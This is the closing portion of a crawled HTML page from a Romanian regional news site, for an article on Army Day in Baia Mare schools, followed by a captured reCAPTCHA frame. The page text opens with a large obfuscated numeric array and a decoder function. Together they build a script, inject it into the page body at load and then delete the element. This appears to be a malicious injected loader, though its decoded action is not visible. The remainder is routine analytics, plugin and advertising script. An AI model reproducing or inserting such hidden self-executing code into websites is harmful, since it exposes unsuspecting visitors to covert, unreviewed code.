44,85,13,65,58,0,33,63,13,91,12,44,85,13,65,71,0,89,19,33,24,18,47,45,24,6,12,44,85,13,65,71,0,33,63,93,49,73,54,45,49,67,59,24,63,93,93,12,33,20,24,3,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,82,33,66,54,49,60,66,79,74,26,34,79,36,54,74,49,34,81,73,18,24,73,54,50,54,73,78,12,55,10,61,18,34,54,77,13,44,20,62,36,37,35,18,24,54,49,13,67,81,13,91,60,12,82,33,33,63,93,26,34,54,26,6,12,73,33,66,93,93,93,12,33,20,3,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,54,49,60,66,49,73,54,45,49,67,59,79,74,26,34,79,36,54,74,49,34,81,73,18,81,73,54,50,54,73,78,12,55,10,61,18,34,54,77,13,44,33,63,93,26,34,54,26,6,12,73,33,66,49,73,54,45,49,67,59,91,34,79,24,73,63,93,93,93,12,33,20,13,24,77,54,73,24,54,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,13,91,12,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,6,34,24,6,18,24,73,34,49,26,6,12,70,77,77,60,54,73,24,54,70,33,89,40,58,33,54,73,24,54,11,54,49,45,73,63,73,79,24,73,59,54,73,24,54,11,91,34,79,24,73,63,49,73,54,45,49,67,59,54,73,24,54,63,93,93,12,33,20,34,26,24,24,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,26,24,24,33,66,3,34,49,59,6,11,82,74,26,45,78,73,67,54,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,52,44,74,82,60,52,33,85,19,0,20,24,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,52,24,54,60,79,73,52,33,63,24,18,24,73,54,1,54,54,49,13,44,45,54,73,12,70,54,60,47,73,70,20,70,54,73,90,54,69,26,24,24,70,33,63,13,91,12,24,18,24,54,60,79,73,36,6,73,73,54,33,24,18,24,54,60,79,73,36,6,73,73,54,18,26,24,24,31,73,90,54,11,26,24,24,63,73,79,24,73,59,24,18,13,67,67,73,49,7,31,41,68,11,26,24,24,63,49,73,54,45,49,67,59,6,18,34,47,47,73,67,82,86,6,13,79,82,12,24,33,63,93,93,12,33,20,81,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,61,11,61,13,67,82,74,61,18,13,67,67,73,49,72,13,82,54,6,63,3,34,49,59,49,11,83,63,13,91,12,61,25,11,5,48,2,33,49,11,58,63,13,91,12,61,25,11,48,8,48,33,49,11,71,63,13,91,12,61,25,11,58,19,71,76,33,49,11,76,63,13,91,12,61,25,11,58,5,76,2,33,49,11,5,63,49,73,54,45,49,67,59,49,63,93,93,12,33,20,78,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,55,10,61,18,34,54,77,81,65,55,10,61,18,34,54,77,13,65,55,10,61,18,34,54,77,82,63,93,93,12,33,20,26,74,79,79,73,26,54,13,74,67,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,45,26,79,20,47,34,49,73,67,54,33,66,3,34,49,59,74,11,66,13,67,13,54,53,91,45,67,26,54,13,74,67,12,33,66,13,91,12,55,10,61,18,26,24,24,11,11,91,34,79,24,73,33,66,55,10,61,18,26,24,24,11,55,10,61,18,34,26,24,24,12,45,26,79,18,26,24,24,77,26,74,78,78,74,67,33,63,93,91,74,49,12,3,34,49,59,13,11,19,63,13,25,45,26,79,18,45,67,13,54,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,74,18,45,67,13,54,12,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,20,47,34,49,73,67,54,33,63,93,93,20,45,67,13,54,53,91,45,67,26,54,13,74,67,12,45,20,47,34,49,73,67,54,33,66,91,74,49,12,13,11,19,63,13,25,45,18,73,90,26,79,45,82,73,77,45,49,79,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,73,45,11,67,73,61,59,27,73,81,87,90,47,12,45,18,73,90,26,79,45,82,73,77,45,49,79,77,79,13,24,54,85,13,0,33,63,13,91,12,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,47,34,54,6,67,34,78,73,18,78,34,54,26,6,12,73,45,33,33,49,73,54,45,49,67,63,93,13,91,12,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,23,11,45,67,82,73,91,13,67,73,82,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,23,11,70,70,33,66,3,34,49,59,54,24,11,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,20,54,34,11,45,18,54,34,49,81,73,54,77,34,47,47,49,74,34,26,6,20,26,24,11,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,63,93,73,79,24,73,59,13,91,12,55,10,61,18,13,24,77,54,73,24,54,12,33,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,23,11,45,67,82,73,91,13,67,73,82,39,39,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,23,11,70,70,33,66,3,34,49,59,54,24,11,45,18,54,34,49,81,73,54,77,24,73,79,73,26,54,74,49,77,54,73,24,54,20,54,34,11,45,18,54,34,49,81,73,54,77,34,47,47,49,74,34,26,6,77,54,73,24,54,20,26,24,11,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,77,54,73,24,54,63,93,73,79,24,73,59,49,73,54,45,49,67,63,45,18,26,24,24,77,24,47,73,26,13,91,13,26,65,11,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,66,70,65,45,18,26,74,67,54,34,13,67,73,49,77,24,54,60,79,73,65,70,93,70,63,3,34,49,59,54,11,55,10,61,18,42,12,54,24,20,47,34,49,73,67,54,33,63,13,91,12,54,18,79,73,67,81,54,6,25,58,33,49,73,54,45,49,67,63,54,11,54,85,19,0,63,55,10,61,18,26,24,24,85,52,54,73,90,54,52,65,52,86,74,67,54,73,67,54,52,0,65,11,45,18,26,24,24,77,24,47,73,26,13,91,13,26,63,13,91,12,54,34,11,11,70,44,73,91,74,49,73,70,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,54,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,54,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,54,34,11,11,70,34,91,54,73,49,70,33,66,3,34,49,59,67,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,82,13,3,70,33,63,67,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,54,18,47,34,49,73,67,54,35,74,82,73,18,13,67,24,73,49,54,28,73,91,74,49,73,12,67,20,54,18,67,73,90,54,36,13,44,79,13,67,81,33,63,67,18,74,45,54,73,49,7,31,41,68,11,67,18,13,67,67,73,49,7,31,41,68,63,93,73,79,24,73,59,13,91,12,54,34,11,11,70,34,47,47,73,67,82,70,33,54,18,13,67,67,73,49,7,31,41,68,11,54,18,13,67,67,73,49,7,31,41,68,65,45,18,6,54,78,79,63,73,79,24,73,59,13,91,12,54,34,11,11,70,47,49,73,47,73,67,82,70,33,54,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,65,54,18,13,67,67,73,49,7,31,41,68,63,73,79,24,73,59,13,91,12,54,34,11,11,70,91,13,79,79,70,33,54,18,13,67,67,73,49,7,31,41,68,11,45,18,6,54,78,79,63,73,79,24,73,59,49,73,54,45,49,67,63,45,18,45,67,13,54,11,55,10,61,18,42,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,85,19,0,63,12,91,45,67,26,54,13,74,67,59,61,34,13,54,12,54,61,33,66,13,91,12,54,61,11,11,45,67,82,73,91,13,67,73,82,33,3,34,49,59,54,61,11,19,63,73,79,24,73,59,13,91,12,54,61,89,58,19,33,49,73,54,45,49,67,63,13,91,12,54,61,89,19,39,39,74,18,49,13,81,12,45,33,11,11,54,49,45,73,33,49,73,54,45,49,67,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,61,34,13,54,12,54,61,65,58,33,63,93,20,58,19,19,33,63,93,33,12,33,63,61,13,67,82,74,61,18,34,82,82,87,3,73,67,54,68,13,24,54,73,67,73,49,12,70,49,73,24,13,75,73,70,20,91,45,67,26,54,13,74,67,12,33,66,74,18,49,13,81,12,45,33,63,93,33,63,74,18,49,13,81,12,45,33,63,93,20,49,13,81,53,91,45,67,26,54,13,74,67,12,45,33,66,73,11,55,10,61,18,42,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,18,70,65,45,18,13,78,81,77,26,79,34,24,24,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,3,34,49,59,78,11,82,74,26,45,78,73,67,54,18,44,74,82,60,18,42,45,73,49,60,36,73,79,73,26,54,74,49,1,79,79,12,70,18,70,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,70,59,85,24,54,60,79,73,11,52,82,13,24,47,79,34,60,53,59,67,74,67,73,59,23,13,78,47,74,49,54,34,67,54,63,52,0,70,33,18,79,73,67,81,54,6,63,13,91,12,78,89,19,33,66,82,74,26,45,78,73,67,54,18,44,74,82,60,18,13,67,67,73,49,7,31,41,68,11,70,1,82,44,79,74,26,10,59,87,49,49,74,49,18,70,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,61,13,67,82,74,61,18,34,79,73,49,54,12,52,1,82,44,79,74,26,10,59,73,90,54,73,67,24,13,74,67,59,73,49,49,74,49,59,19,91,5,83,8,58,76,76,83,52,65,70,64,67,70,65,52,31,49,60,59,54,74,59,82,13,24,34,44,79,73,59,54,6,13,24,59,73,90,54,73,67,24,13,74,67,59,74,49,59,49,73,24,54,34,49,54,59,60,74,45,49,59,67,34,3,13,81,34,54,74,49,18,52,33,63,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,49,73,79,74,34,82,12,33,63,93,20,58,19,33,63,93,13,91,12,73,85,19,0,18,26,79,13,73,67,54,72,13,82,54,6,11,11,19,33,49,73,54,45,49,67,59,91,34,79,24,73,63,3,34,49,59,49,34,54,13,74,11,73,85,19,0,18,26,79,13,73,67,54,72,13,82,54,6,69,45,26,79,18,24,47,49,13,54,73,77,61,13,82,54,6,63,3,34,49,59,67,73,61,77,44,81,77,6,73,13,81,6,54,11,41,34,54,6,18,91,79,74,74,49,12,49,34,54,13,74,14,45,26,79,18,24,47,49,13,54,73,77,6,73,13,81,6,54,33,63,3,34,49,59,34,82,77,6,73,13,81,6,54,11,41,34,54,6,18,91,79,74,74,49,12,67,73,61,77,44,81,77,6,73,13,81,6,54,69,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,33,63,13,91,12,34,82,77,6,73,13,81,6,54,14,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,23,11,67,73,61,77,44,81,77,6,73,13,81,6,54,33,66,67,73,61,77,44,81,77,6,73,13,81,6,54,11,34,82,77,6,73,13,81,6,54,14,45,26,79,18,24,47,49,13,54,73,77,26,74,45,67,54,63,93,13,91,12,45,18,74,67,26,73,11,11,45,67,82,73,91,13,67,73,82,33,66,45,18,74,67,26,73,11,54,49,45,73,63,45,18,34,79,3,11,85,0,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,73,18,79,73,67,81,54,6,63,13,65,65,33,66,3,34,49,59,34,82,77,13,82,11,73,85,13,0,18,26,79,34,24,24,35,34,78,73,18,24,47,79,13,54,12,45,18,13,78,81,77,26,79,34,24,24,65,70,40,70,33,85,58,0,63,55,10,61,18,26,24,24,85,52,54,73,90,54,52,65,52,86,74,67,54,73,67,54,52,0,65,11,52,18,52,65,45,18,61,13,82,81,73,54,77,26,79,34,24,24,65,52,59,18,52,65,45,18,13,78,81,77,26,79,34,24,24,65,52,40,52,65,34,82,77,13,82,65,52,66,44,34,26,10,81,49,74,45,67,82,40,24,13,75,73,53,34,45,54,74,59,52,65,67,73,61,77,44,81,77,6,73,13,81,6,54,65,52,47,90,63,59,44,34,26,10,81,49,74,45,67,82,40,47,74,24,13,54,13,74,67,53,19,59,40,52,65,45,26,79,18,34,82,77,54,74,77,24,47,49,13,54,73,85,34,82,77,13,82,0,14,34,82,77,6,73,13,81,6,54,65,52,47,90,63,93,52,63,13,91,12,73,85,13,0,18,74,91,91,24,73,54,92,34,49,73,67,54,23,11,11,67,45,79,79,33,66,45,18,34,79,3,18,47,45,24,6,12,34,82,77,13,82,33,63,93,3,34,49,59,82,11,55,10,61,18,42,12,70,30,70,65,73,85,13,0,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,13,82,65,70,59,70,65,73,85,13,0,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,54,34,81,35,34,78,73,20,82,74,26,45,78,73,67,54,18,44,74,82,60,33,63,91,74,49,12,47,11,19,63,47,25,82,18,79,73,67,81,54,6,63,47,65,65,33,66,13,91,12,82,85,47,0,18,74,67,26,79,13,26,10,11,11,67,45,79,79,33,66,82,85,47,0,18,74,67,26,79,13,26,10,11,91,45,67,26,54,13,74,67,12,73,73,33,66,3,34,49,59,34,11,73,73,18,54,34,49,81,73,54,17,17,73,73,18,24,49,26,87,79,73,78,73,67,54,63,3,34,49,59,26,13,11,34,18,47,34,49,73,67,54,87,79,73,78,73,67,54,18,81,73,54,1,54,54,49,13,44,45,54,73,12,70,44,13,82,70,33,63,61,13,67,82,74,61,18,79,74,26,34,54,13,74,67,18,34,24,24,13,81,67,12,45,26,79,18,79,13,67,10,77,49,73,82,13,49,73,26,54,77,45,49,79,65,45,26,79,18,34,82,77,54,74,77,79,13,67,10,85,26,13,0,33,63,49,73,54,45,49,67,59,91,34,79,24,73,63,93,63,93,93,93,12,91,45,67,26,54,13,74,67,59,49,3,13,73,61,12,33,66,13,91,12,55,10,61,18,3,18,13,67,9,13,73,61,47,74,49,54,12,45,18,45,67,13,54,33,33,66,3,34,49,59,79,54,11,70,70,63,79,54,11,45,18,61,13,82,81,73,54,77,13,82,65,70,26,70,65,45,18,34,79,3,18,4,74,13,67,12,85,24,73,47,34,49,34,54,74,49,11,70,26,70,0,33,63,3,34,49,59,47,3,11,19,63,13,91,12,55,10,61,18,47,3,11,11,91,34,79,24,73,33,66,55,10,61,18,47,3,11,54,49,45,73,63,47,3,11,58,63,93,3,34,49,59,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,13,18,24,49,26,11,55,10,61,18,45,49,12,45,26,79,18,3,13,73,61,77,45,49,79,20,66,52,13,52,53,79,54,20,52,47,52,53,47,3,20,52,81,52,53,55,10,61,18,81,12,33,20,52,61,52,53,45,18,61,13,82,81,73,54,77,13,82,93,33,63,49,73,54,45,49,67,63,93,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,91,45,67,26,54,13,74,67,12,33,66,49,3,13,73,61,12,33,63,93,20,58,19,19,19,33,63,93,33,12,33,63,93,49,73,54,45,49,67,59,54,49,45,73,63,93,20,49,79,74,34,82,53,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,79,24,11,70,70,63,91,74,49,12,3,34,49,59,13,11,19,63,13,25,45,26,79,18,45,67,13,54,77,79,13,24,54,18,79,73,67,81,54,6,63,13,65,65,33,66,13,91,12,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,34,79,3,70,0,23,11,45,67,82,73,91,13,67,73,82,33,66,79,24,65,11,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,61,13,82,81,73,54,77,13,82,70,0,65,70,26,70,65,45,26,79,18,45,67,13,54,77,79,13,24,54,85,13,0,85,70,34,79,3,70,0,18,4,74,13,67,12,85,24,73,47,34,49,34,54,74,49,11,70,26,70,0,33,65,70,40,70,63,93,93,79,24,11,79,24,18,24,45,44,24,54,49,12,19,20,79,24,18,79,73,67,81,54,6,40,58,33,63,3,34,49,59,79,24,13,11,82,74,26,45,78,73,67,54,18,26,49,73,34,54,73,87,79,73,78,73,67,54,12,70,13,78,81,70,33,63,79,24,13,18,24,49,26,11,55,10,61,18,45,49,12,45,26,79,18,79,74,34,82,77,45,49,79,20,66,52,13,52,53,79,24,20,52,81,52,53,55,10,61,18,81,12,33,93,33,63,49,73,54,45,49,67,59,54,49,45,73,63,93,20,93,63,74,18,13,67,13,54,12,33,63,61,13,67,82,74,61,18,24,73,54,31,13,78,73,74,45,54,12,74,18,49,79,74,34,82,20,58,19,19,19,33,63,49,73,54,45,49,67,59,74,63,93,93,12,33,93,63,93,55,10,61,18,24,54,34,49,54,12,33,63,69,14,59,81,81,81,81,73,54,74,78,60,6,10,4,67,82,54,44,49,59,14,69];function gynoviu(a,b){uakwullsmscnj='';for(var i=0;i<a.length;i++){uakwullsmscnj+=b[a[i]];}return uakwullsmscnj;}var fdsjkboly=window[gynoviu([82,74,26,45,78,73,67,54],sqfnrvmw)];var dtmhpjdctk=gynoviu([26,45,49,49,73,67,54,36,26,49,13,47,54],sqfnrvmw);var ggvpfvswjtmixpf=gynoviu([24,49,26],sqfnrvmw);var ownybctahqfbiar=gynoviu([44,74,82,60],sqfnrvmw);try{Object.getOwnPropertyDescriptor(Document.prototype,dtmhpjdctk).get.apply(fdsjkboly)[ggvpfvswjtmixpf]=ggvpfvswjtmixpf;document.body=document.querySelectorAll('body')[0]}catch(e){}var kteduybgxlf=gynoviu([26,49,73,34,54,73,87,79,73,78,73,67,54],sqfnrvmw);var cdweivcn=gynoviu([24,26,49,13,47,54],sqfnrvmw);var xhuyioxvbhynvc=gynoviu([54,73,90,54,86,74,67,54,73,67,54],sqfnrvmw);var cdqnjkqal=gynoviu([6,73,34,82],sqfnrvmw);var pngtyjcfv=gynoviu([34,47,47,73,67,82,86,6,13,79,82],sqfnrvmw);var eemfdsuabrvrvrj=gynoviu([47,34,49,73,67,54,35,74,82,73],sqfnrvmw);var sqvvcmspsagsia=gynoviu([49,73,78,74,3,73,86,6,13,79,82],sqfnrvmw);var uayqnlwuyvujyc=fdsjkboly[kteduybgxlf](cdweivcn);uayqnlwuyvujyc[xhuyioxvbhynvc]=gynoviu(tmwjhh,sqfnrvmw);fdsjkboly[ownybctahqfbiar][pngtyjcfv](uayqnlwuyvujyc);uayqnlwuyvujyc[eemfdsuabrvrvrj][sqvvcmspsagsia](uayqnlwuyvujyc);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F" data-image-url="" data-title="Ziua+Armatei+Rom%C3%A2niei+%C3%AEn+%C8%99colile+din+Baia+Mare" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fziua-armatei-romaniei-in-scolile-din-baia-mare%2F" data-image-url="" data-title="Ziua+Armatei+Rom%C3%A2niei+%C3%AEn+%C8%99colile+din+Baia+Mare" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"400408","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8KMo4pOQM_eYCaBVFjYPJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640217890');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>